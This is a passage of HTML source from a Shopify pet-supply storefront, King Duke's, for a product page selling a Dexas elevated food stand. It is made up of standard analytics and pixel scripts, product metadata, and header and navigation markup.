Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19388295,storefrontBaseUrl: "https://www.kingdukes.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1174732836","configuration":"{\"shopId\":\"683943\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1116930084","configuration":"{\"accountID\":\"RZ7ThA\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"716931108","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"608796708","configuration":"{\"myshopifyDomain\":\"kingdukes.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"498040868","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"705479d021859bdf9cd4598589a4acf4","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"308609060","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-DFSE7RYGGY\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/_2JRCN-c4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/7KOqCNyc4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/0TUqCNac4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/0McOCNOc4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/N294CNCc4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/Whw7COKc4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/psUWCNmc4YMBENOY5o4D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"134578212","configuration":"{\"pixel_id\":\"2691153331178281\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"King Duke's","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"kingdukes.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.kingdukes.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Dexas - Single Elevated Food Stand","vendor":"Dexas","id":"9526760017","untranslatedTitle":"Dexas - Single Elevated Food Stand","url":"\/products\/dexas-single-elevated-stand-pet-food-stand","type":"Pet Bowls, Feeders \u0026 Waterers"},"id":"32170494591012","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/fucshiasmall.jpg?v=1751310851"},"sku":"SV16092","title":"Small \/ Fuchsia","untranslatedTitle":"Small \/ Fuchsia"},{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Dexas - Single Elevated Food Stand","vendor":"Dexas","id":"9526760017","untranslatedTitle":"Dexas - Single Elevated Food Stand","url":"\/products\/dexas-single-elevated-stand-pet-food-stand","type":"Pet Bowls, Feeders \u0026 Waterers"},"id":"32170498588708","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/graysmall.jpg?v=1751310851"},"sku":"SV16094","title":"Small \/ Light Gray","untranslatedTitle":"Small \/ Light Gray"},{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Dexas - Single Elevated Food Stand","vendor":"Dexas","id":"9526760017","untranslatedTitle":"Dexas - Single Elevated Food Stand","url":"\/products\/dexas-single-elevated-stand-pet-food-stand","type":"Pet Bowls, Feeders \u0026 Waterers"},"id":"32170502094884","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/probluesmall.jpg?v=1751310851"},"sku":"SV16093","title":"Small \/ Pro Blue","untranslatedTitle":"Small \/ Pro Blue"},{"price":{"amount":16.99,"currencyCode":"USD"},"product":{"title":"Dexas - Single Elevated Food Stand","vendor":"Dexas","id":"9526760017","untranslatedTitle":"Dexas - Single Elevated Food Stand","url":"\/products\/dexas-single-elevated-stand-pet-food-stand","type":"Pet Bowls, Feeders \u0026 Waterers"},"id":"32170505764900","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/fucshiasmall.jpg?v=1751310851"},"sku":"SV16095","title":"Large \/ Fuchsia","untranslatedTitle":"Large \/ Fuchsia"},{"price":{"amount":16.99,"currencyCode":"USD"},"product":{"title":"Dexas - Single Elevated Food Stand","vendor":"Dexas","id":"9526760017","untranslatedTitle":"Dexas - Single Elevated Food Stand","url":"\/products\/dexas-single-elevated-stand-pet-food-stand","type":"Pet Bowls, Feeders \u0026 Waterers"},"id":"32170506649636","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/probluesmall.jpg?v=1751310851"},"sku":"SV16096","title":"Large \/ Pro Blue","untranslatedTitle":"Large \/ Pro Blue"},{"price":{"amount":16.99,"currencyCode":"USD"},"product":{"title":"Dexas - Single Elevated Food Stand","vendor":"Dexas","id":"9526760017","untranslatedTitle":"Dexas - Single Elevated Food Stand","url":"\/products\/dexas-single-elevated-stand-pet-food-stand","type":"Pet Bowls, Feeders \u0026 Waterers"},"id":"39586272509988","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/graysmall.jpg?v=1751310851"},"sku":"SV16384","title":"Large \/ Light Gray","untranslatedTitle":"Large \/ Light Gray"}],"purchasingCompany":null},},"https://www.kingdukes.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19388295","storefrontBaseUrl":"https:\/\/www.kingdukes.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":16.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dexas - Single Elevated Food Stand\",\"vendor\":\"Dexas\",\"id\":\"9526760017\",\"untranslatedTitle\":\"Dexas - Single Elevated Food Stand\",\"url\":\"\/products\/dexas-single-elevated-stand-pet-food-stand\",\"type\":\"Pet Bowls, Feeders \u0026 Waterers\"},\"id\":\"39586272509988\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/graysmall.jpg?v=1751310851\"},\"sku\":\"SV16384\",\"title\":\"Large \/ Light Gray\",\"untranslatedTitle\":\"Large \/ Light Gray\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9526760017,"gid":"gid:\/\/shopify\/Product\/9526760017","vendor":"Dexas","type":"Pet Bowls, Feeders \u0026 Waterers","handle":"dexas-single-elevated-stand-pet-food-stand","variants":[{"id":32170494591012,"price":1499,"name":"Dexas - Single Elevated Food Stand - Small \/ Fuchsia","public_title":"Small \/ Fuchsia","sku":"SV16092"},{"id":32170498588708,"price":1499,"name":"Dexas - Single Elevated Food Stand - Small \/ Light Gray","public_title":"Small \/ Light Gray","sku":"SV16094"},{"id":32170502094884,"price":1499,"name":"Dexas - Single Elevated Food Stand - Small \/ Pro Blue","public_title":"Small \/ Pro Blue","sku":"SV16093"},{"id":32170505764900,"price":1699,"name":"Dexas - Single Elevated Food Stand - Large \/ Fuchsia","public_title":"Large \/ Fuchsia","sku":"SV16095"},{"id":32170506649636,"price":1699,"name":"Dexas - Single Elevated Food Stand - Large \/ Pro Blue","public_title":"Large \/ Pro Blue","sku":"SV16096"},{"id":39586272509988,"price":1699,"name":"Dexas - Single Elevated Food Stand - Large \/ Light Gray","public_title":"Large \/ Light Gray","sku":"SV16384"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9526760017,"requestId":"1456f43d-75c8-4d3a-a300-26b121d29152-1768774951"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19388295,
      theme_id: 164377493540,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19388295,"isMerchantRequest":null,"themeId":164377493540,"themeCityHash":"3612000335876304055","contentLanguage":"en","currency":"USD","eventMetadataId":"f5f030e1-d01f-4ac8-9c63-02d4b1ddac41"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9526760017,"requestId":"1456f43d-75c8-4d3a-a300-26b121d29152-1768774951","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":32170494591012,"productId":9526760017,"productGid":"gid:\/\/shopify\/Product\/9526760017","name":"Dexas - Single Elevated Food Stand - Small \/ Fuchsia","price":"14.99","sku":"SV16092","brand":"Dexas","variant":"Small \/ Fuchsia","category":"Pet Bowls, Feeders \u0026 Waterers","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":32170494591012,"productId":9526760017,"productGid":"gid:\/\/shopify\/Product\/9526760017","name":"Dexas - Single Elevated Food Stand - Small \/ Fuchsia","price":"14.99","sku":"SV16092","brand":"Dexas","variant":"Small \/ Fuchsia","category":"Pet Bowls, Feeders \u0026 Waterers","nonInteraction":true,"remote":false,"referer":"https:\/\/www.kingdukes.com\/products\/dexas-single-elevated-stand-pet-food-stand"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.kingdukes.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.kingdukes.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19388295"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="164377493540"
  data-theme-name="Turbo"
  data-theme-version="9.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.kingdukes.com/api/collect"
></script>
</head>

  

  <noscript>
    <style>
      .product_section .product_form,
      .product_gallery {
        opacity: 1;
      }

      .multi_select,
      form .select {
        display: block !important;
      }

      .image-element__wrap {
        display: none;
      }
    </style>
  </noscript>

  <body
    class="product"
    data-money-format="${{amount}}"
    data-shop-currency="USD"
    data-shop-url="https://www.kingdukes.com"
  >
    <script>
      document.documentElement.className=document.documentElement.className.replace(/\bno-js\b/,'js');
      if(window.Shopify&&window.Shopify.designMode)document.documentElement.className+=' in-theme-editor';
      if(('ontouchstart' in window)||window.DocumentTouch&&document instanceof DocumentTouch)document.documentElement.className=document.documentElement.className.replace(/\bno-touch\b/,'has-touch');
    </script>

    
    <svg
      class="icon-star-reference"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
      fill="none"
    >
      <symbol id="icon-star">
        <rect class="icon-star-background" width="20" height="20" fill="currentColor"/>
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
      </symbol>
      <clipPath id="icon-star-clip">
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </clipPath>
    </svg>
    

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21789287514148__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><script
  type="application/json"
  data-section-type="header"
  data-section-id="sections--21789287514148__header"
>
</script>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "King Duke&#39;s",
    
      
      "logo": "https://www.kingdukes.com/cdn/shop/files/KD_color_logo_HOR_220811_2433x.png?v=1660580125",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "https://www.facebook.com/shopkingdukes/",
      "",
      "",
      "https://www.instagram.com/shop.king.dukes/",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "https://twitter.com/ShopKingDukes",
      "",
      "",
      ""
    ],
    "url": "https://www.kingdukes.com"
  }
</script>




<header id="header" class="mobile_nav-fixed--true">
  
    <div class="promo-banner">
      <div class="promo-banner__content">
        <p><strong>FREE SHIPPING ON ORDERS OVER $20</strong></p>
      </div>
      <div class="promo-banner__close"></div>
    </div>
  

  <div class="top-bar">
    <details data-mobile-menu>
      <summary class="mobile_nav dropdown_link" data-mobile-menu-trigger>
        <div data-mobile-menu-icon>
          <span></span>
          <span></span>
          <span></span>
          <span></span>
        </div>

        <span class="mobile-menu-title">Menu</span>
      </summary>
      <div class="mobile-menu-container dropdown" data-nav>
        <ul class="menu" id="mobile_menu">
          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  
    
      <li data-mobile-dropdown-rel="home" data-meganav-mobile-target="home">
        
          <a data-nav-title data-no-instant href="/" class="parent-link--false">
            Home
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="dogs" data-meganav-mobile-target="dogs">
        
          <a data-nav-title data-no-instant href="/collections/dogs" class="parent-link--true">
            Dogs
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="cats" data-meganav-mobile-target="cats">
        
          <a data-nav-title data-no-instant href="https://www.kingdukes.com/collections/cat-products" class="parent-link--true">
            Cats
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="best-sellers" data-meganav-mobile-target="best-sellers">
        
          <a data-nav-title data-no-instant href="/collections/best-sellers" class="parent-link--true">
            Best Sellers
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="holidays" class="sublink" data-meganav-mobile-target="holidays">
        
          <a data-no-instant href="/collections/holidays" class="parent-link--true">
            <div class="mobile-menu-item-title" data-nav-title>Holidays</div>
            <span class="right icon-down-arrow"></span>
          </a>
        
        <ul>
          
            
              <li><a href="/collections/valentines-day">Valentine's Day</a></li>
            
          
            
              <li><a href="/collections/st-patricks">St Patrick's Day</a></li>
            
          
            
              <li><a href="/collections/easter">Easter</a></li>
            
          
            
              <li><a href="/collections/4th-of-july">4th of July</a></li>
            
          
            
              <li><a href="/collections/summertime">Summertime</a></li>
            
          
            
              <li><a href="/collections/halloween-1">Halloween</a></li>
            
          
            
              <li><a href="/collections/thanksgiving">Thanksgiving</a></li>
            
          
            
              <li><a href="/collections/christmas">Christmas</a></li>
            
          
            
              <li><a href="/collections/hanukkah">Hanukkah </a></li>
            
          
        </ul>
      </li>
    
  
    
      <li data-mobile-dropdown-rel="about" class="sublink" data-meganav-mobile-target="about">
        
          <a data-no-instant href="/pages/about-us" class="parent-link--true">
            <div class="mobile-menu-item-title" data-nav-title>About</div>
            <span class="right icon-down-arrow"></span>
          </a>
        
        <ul>
          
            
              <li><a href="/blogs/news">Blog</a></li>
            
          
            
              <li><a href="/pages/tell-us-about-your-pet">Pack Photos</a></li>
            
          
            
              <li><a href="/collections/pet-owners-shop">Shop for Humans</a></li>
            
          
        </ul>
      </li>
    
  
    
      <li data-mobile-dropdown-rel="contact" data-meganav-mobile-target="contact">
        
          <a data-nav-title data-no-instant href="/pages/contact-us" class="parent-link--true">
            Contact
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="rewards" data-meganav-mobile-target="rewards">
        
          <a data-nav-title data-no-instant href="/pages/rewards" class="parent-link--true">
            Rewards
          </a>
        
      </li>
    
  


          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  


          
  



          
            <li>
              <a href="tel:503.992.6045">503.992.6045</a>
            </li>
          

          
            
              <li data-no-instant>
                <a href="https://www.kingdukes.com/customer_authentication/redirect?locale=en&region_country=US" id="customer_login_link">Login</a>
              </li>
            
          

          
        </ul>
      </div>
    </details>

    <a href="/" title="King Duke&#39;s" class="mobile_logo logo">
      
        <img
          src="//www.kingdukes.com/cdn/shop/files/King-Dukes-premium-do-and-cat-products_410x.png?v=1724246338"
          alt="King Duke&#39;s"
          class="lazyload"
          style="object-fit: cover; object-position: 50.0% 50.0%;"
        >
      
    </a>

    <div class="top-bar--right">
      
        <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a>
      

      
        <div class="cart-container">
          <a href="/cart" class="icon-cart mini_cart dropdown_link" title="Cart" data-no-instant> <span class="cart_count">0</span></a>
        </div>
      
    </div>
  </div>
</header>





<header
  class="
    
    search-enabled--true
  "
  data-desktop-header
  data-header-feature-image="true"
>
  <div
    class="
      header
      header-fixed--true
      header-background--solid
    "
      data-header-is-absolute=""
  >
    
      <div class="promo-banner">
        <div class="promo-banner__content">
          <p><strong>FREE SHIPPING ON ORDERS OVER $20</strong></p>
        </div>
        <div class="promo-banner__close"></div>
      </div>
    

    <div class="top-bar">
      
        <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

      

      <ul class="top-bar__menu menu">
        
          <li>
            <a href="tel:503.992.6045">503.992.6045</a>
          </li>
        

        
      </ul>

      <div class="top-bar--right-menu">
        <ul class="top-bar__menu">
          

          
            <li>
              <a
                href="/account"
                class="
                  top-bar__login-link
                  icon-user
                "
                title="My Account "
              >
                Login
              </a>
            </li>
          
        </ul>

        
          <div class="cart-container">
            <a href="/cart" class="icon-cart mini_cart dropdown_link" data-no-instant>
              <span class="cart_count">0</span>
            </a>

            
              <div class="tos_warning cart_content animated fadeIn">
                <div class="js-empty-cart__message ">
                  <p class="empty_cart">Your Cart is Empty</p>
                </div>

                <form action="/cart"
                      method="post"
                      class="hidden"
                      data-total-discount="0"
                      data-money-format="${{amount}}"
                      data-shop-currency="USD"
                      data-shop-name="King Duke&#39;s"
                      data-cart-form="mini-cart">
                  <a class="cart_content__continue-shopping secondary_button">
                    Continue Shopping
                  </a>

                  <ul class="cart_items js-cart_items">
                  </ul>

                  <ul>
                    <li class="cart_discounts js-cart_discounts sale">
                      
                    </li>

                    <li class="cart_subtotal js-cart_subtotal">
                      <span class="right">
                        <span class="money">
                          


  $0.00


                        </span>
                      </span>

                      <span>Subtotal</span>
                    </li>

                    <li class="cart_savings sale js-cart_savings">
                      
                    </li>

                    <li><p class="cart-message meta">Taxes and <a href="/policies/shipping-policy">shipping</a> calculated at checkout
</p>
                    </li>

                    <li>
                      

                      

                      

                      
                        <button type="submit" class="global-button global-button--primary add_to_cart" data-minicart-checkout-button>Go to cart </button>
                      
                    </li>
                  </ul>
                </form>
              </div>
            
          </div>
        
      </div>
    </div>

    <div class="main-nav__wrapper">
      <div class="main-nav menu-position--inline logo-alignment--center logo-position--left search-enabled--true" >
        

        
        

        

        

        

        
          
            
          <div class="header__logo logo--image">
            <a href="/" title="King Duke&#39;s">
              

              
                <img
                  src="//www.kingdukes.com/cdn/shop/files/KD_color_logo_HOR_220811_410x.png?v=1660580125"
                  class="primary_logo lazyload"
                  alt="King Duke&#39;s"
                  style="object-fit: cover; object-position: 50.0% 50.0%;"
                >
              
            </a>
          </div>
        

            <div class="nav nav--combined center">
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
